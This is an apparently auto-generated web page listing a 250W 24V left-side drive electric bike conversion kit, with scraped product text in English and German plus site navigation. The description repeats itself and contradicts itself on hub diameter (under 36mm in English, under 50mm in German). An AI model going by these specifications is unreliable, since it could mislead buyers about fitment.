

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driveconversionkit.com/2024/03/06/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19/
body_size: 16727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V | Drive Conversion Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://driveconversionkit.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Feed" href="https://driveconversionkit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Comments Feed" href="https://driveconversionkit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-style-css'  href='https:///driveconversionkit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-source-sans-pro-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-pt-serif-css'  href='https:///fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///driveconversionkit.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://driveconversionkit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://driveconversionkit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Building The Ultimate Bafang Bbshd Bbs02 Electric Bike A Complete Guide' href='https://driveconversionkit.com/2024/03/06/building-the-ultimate-bafang-bbshd-bbs02-electric-bike-a-complete-guide/' />
<link rel='next' title='Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V' href='https://driveconversionkit.com/2024/03/07/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-20/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://driveconversionkit.com/2024/03/06/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19/' />
<link rel='shortlink' href='https://driveconversionkit.com/?p=6908' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/myvukenyx.js"></script>
<script type="text/javascript" src="/ryhyky.js"></script>
</head>

<body class="single single-post postid-6908 single-format-standard right-sidebar">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper">
			<div class="site-branding">
				<h1 class="site-title"><a href="https://driveconversionkit.com/" rel="home">Drive Conversion Kit</a></h1>
				<h2 class="site-description"></h2>
			</div>

			<div class="toggles">
				<div id="menu-toggle" class="toggle" title="Menu"><span class="screen-reader-text">Menu</span></div>
												<div id="search-toggle" class="toggle" title="Search"><span class="screen-reader-text">Search</span></div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="menu-toggle-nav" class="panel">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://driveconversionkit.com/">Home</a></li><li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</div>
			<div id="search-toggle-nav" class="panel">
		<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		</div>
	</div>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6908" class="post-6908 post type-post status-publish format-standard has-post-thumbnail hentry category-electric tag-250w tag-bike tag-conversion tag-custom tag-drive tag-electric tag-left tag-motor tag-mountain tag-side">
	<header class="entry-header">
				<h1 class="entry-title">Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_01_rrn.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/> <br/>
 
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_02_uoyk.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/> <br/>   

<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_03_jjqu.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/>

<br/> 
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_04_mi.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/>	 <br/>	<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_05_kq.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/>
	 <br/>	<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/Electric_Bike_Left_Side_Drive_Motor_Kit_Mountain_Bike_Conversion_Custom_250W_24V_06_wb.jpg" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/> <br/>  <br/> 
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/doti.gif" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/><br/>Important NOTE: This item is for the bike that uses the hub diameter less than 36mm. This item doesn&#8217;t include battery or charger. This is our newest kit for electric common bike, this kit mounts the sprocket on the wheel spokes, so it fits most of bicycle wheel. Motor use freewheel so when wheel rotating, the motor will not rotate, just like a normal bike, this can reduce resistance. The twist kit includes: 1. 1x 250W 24V brush motor with freewheel 2. 1x Customized sprocket &#038; components 4. 1x Motor controller 5. 1x Mounting plate + bolts 6. 1x Twist throttle (with battery indicator &#038; key switch) The thumb kit includes: 1. 1x Mounting plate + bolt. Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V. This item is for the bike that uses the hub diameter less than 36mm. The twist kit includes. 1x 250W 24V brush motor with freewheel. 1x Customized sprocket &#038; components. 1x Mounting plate + bolts. 1x Twist throttle (with battery indicator &#038; key switch). The thumb kit includes. 1x Wuxing thumb throttle (with battery indicator &#038; switch button). Dieser Artikel ist für ein Fahrrad mit einem Nabendurchmesser von weniger als 50 mm. Dieser Artikel enthält keine Batterie oder Ladegerät. Freilauf des Motors verwenden Wenn sich das Rad dreht, dreht sich der Motor nicht wie bei einem normalen Fahrrad. Dies kann den Widerstand verringern. 1x 250W 24V Bürstenmotor mit Freilauf. 1x Customized Kettenrad und Komponenten. 1x Montageplatte + Schrauben. 1x Twist Gas (mit Batterieanzeige und Schlüsselschalter). 1x Wuxing Daumen Gas (mit Batterieanzeige und Schalter). Note: During installation, the two transmission wheels need to be adjusted to a straight line. The deviation of flywheel angle will tilt the flywheel stress point to one side, causing flywheel damage. The flywheel angle is generally adjusted through the mounting bracket of the motor. Welcome to the ryxtopyyyy! We are committed to providing customers with better and more favorable products! Thank you for your support! France, Germany, spain, Italy. Feedback is very important to us. It is impossible to address issues if we do not know about them! Please keep the original box or packaging within 15days since item received. Your satisfaction is our ultimate goal. We work hard to earn your trust and future business. A If you receive a defective item, you may return it or ask for a discount. Due to time zones, our reply to your questions may not be immediately. If it&#8217;s non-workdays, please kindly be patient and wait till Monday.<br/>
<img class="[base64]" src="https://driveconversionkit.com/wp-content/pictures/doti.gif" title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V" alt="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"/>

<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://driveconversionkit.com/2024/03/06/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19/" data-a2a-title="Electric Bike Left Side Drive Motor Kit Mountain Bike Conversion Custom 250W 24V"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2024%2F03%2F06%2Felectric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19%2F&amp;linkname=Electric%20Bike%20Left%20Side%20Drive%20Motor%20Kit%20Mountain%20Bike%20Conversion%20Custom%20250W%2024V" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2024%2F03%2F06%2Felectric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19%2F&amp;linkname=Electric%20Bike%20Left%20Side%20Drive%20Motor%20Kit%20Mountain%20Bike%20Conversion%20Custom%20250W%2024V" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2024%2F03%2F06%2Felectric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19%2F&amp;linkname=Electric%20Bike%20Left%20Side%20Drive%20Motor%20Kit%20Mountain%20Bike%20Conversion%20Custom%20250W%2024V" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://driveconversionkit.com/2024/03/06/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="post-date"><a href="https://driveconversionkit.com/2024/03/06/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-19/" title="11:09 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-06T23:09:11+00:00">March 6, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://driveconversionkit.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>				<span class="tags-links">
			<a href="https://driveconversionkit.com/tag/250w/" rel="tag">250w</a>, <a href="https://driveconversionkit.com/tag/bike/" rel="tag">bike</a>, <a href="https://driveconversionkit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://driveconversionkit.com/tag/custom/" rel="tag">custom</a>, <a href="https://driveconversionkit.com/tag/drive/" rel="tag">drive</a>, <a href="https://driveconversionkit.com/tag/electric/" rel="tag">electric</a>, <a href="https://driveconversionkit.com/tag/left/" rel="tag">left</a>, <a href="https://driveconversionkit.com/tag/motor/" rel="tag">motor</a>, <a href="https://driveconversionkit.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://driveconversionkit.com/tag/side/" rel="tag">side</a>		</span>
					</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://driveconversionkit.com/2024/03/06/building-the-ultimate-bafang-bbshd-bbs02-electric-bike-a-complete-guide/" rel="prev"><span class="meta-nav screen-reader-text">&larr;</span></a></div><div class="nav-next"><a href="https://driveconversionkit.com/2024/03/07/electric-bike-left-side-drive-motor-kit-mountain-bike-conversion-custom-250w-24v-20/" rel="next"><span class="meta-nav screen-reader-text">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://driveconversionkit.com/2026/01/21/hiddenpower-electric-e-bike-kit-for-brompton/">Hiddenpower Electric E Bike Kit For Brompton</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/21/new-mid-drive-motor-unboxing-varstrom-vsm01-ebike-conversion-kit-upgrading-your-riding-experience/">New MID Drive Motor Unboxing Varstrom Vsm01 Ebike Conversion Kit Upgrading Your Riding Experience</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/20/4-piece-conversion-kit-rigid-fixed-flywheel-for-c-max-focus-1-6-tdci-v50/">4-Piece Conversion Kit Rigid Fixed Flywheel for C-MAX FOCUS 1.6 TDCI V50</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/20/rigid-dual-mass-flywheel-conversion-kit-for-peugeot-307-2-0-2-0l-hdi-110-2/">Rigid Dual-Mass Flywheel Conversion Kit For PEUGEOT 307 2.0 2.0L HDI 110</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/19/powerhobby-aluminum-upgrade-conversion-kit-red-arrma-mojave-grom/">Powerhobby Aluminum Upgrade Conversion Kit RED Arrma Mojave Grom</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://driveconversionkit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://driveconversionkit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://driveconversionkit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://driveconversionkit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://driveconversionkit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://driveconversionkit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://driveconversionkit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://driveconversionkit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/11/'>November 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/10/'>October 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/09/'>September 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/08/'>August 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/07/'>July 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/06/'>June 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/05/'>May 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/04/'>April 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2479"><a href="https://driveconversionkit.com/category/01electric/" >01electric</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://driveconversionkit.com/category/01motorized/" >01motorized</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://driveconversionkit.com/category/01mountain/" >01mountain</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://driveconversionkit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://driveconversionkit.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://driveconversionkit.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://driveconversionkit.com/category/0bbs02/" >0bbs02</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://driveconversionkit.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://driveconversionkit.com/category/10-smd/" >10-smd</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://driveconversionkit.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://driveconversionkit.com/category/10000lm/" >10000lm</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://driveconversionkit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://driveconversionkit.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://driveconversionkit.com/category/105ah/" >105ah</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://driveconversionkit.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://driveconversionkit.com/category/110w/" >110w</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://driveconversionkit.com/category/120mm/" >120mm</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://driveconversionkit.com/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://driveconversionkit.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://driveconversionkit.com/category/131ci/" >131ci</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://driveconversionkit.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://driveconversionkit.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://driveconversionkit.com/category/180mm/" >180mm</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://driveconversionkit.com/category/1935-48/" >1935-48</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://driveconversionkit.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://driveconversionkit.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://driveconversionkit.com/category/1rear/" >1rear</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://driveconversionkit.com/category/1xinde/" >1xinde</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://driveconversionkit.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://driveconversionkit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://driveconversionkit.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://driveconversionkit.com/category/2001-2010/" >2001-2010</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://driveconversionkit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://driveconversionkit.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://driveconversionkit.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://driveconversionkit.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://driveconversionkit.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://driveconversionkit.com/category/2026/" >2026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://driveconversionkit.com/category/2026inch/" >2026inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://driveconversionkit.com/category/20275in/" >20275in</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://driveconversionkit.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://driveconversionkit.com/category/20in26in/" >20in26in</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://driveconversionkit.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://driveconversionkit.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://driveconversionkit.com/category/20inch48v/" >20inch48v</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://driveconversionkit.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://driveconversionkit.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://driveconversionkit.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://driveconversionkit.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://driveconversionkit.com/category/24inch/" >24inch</a>
</li>
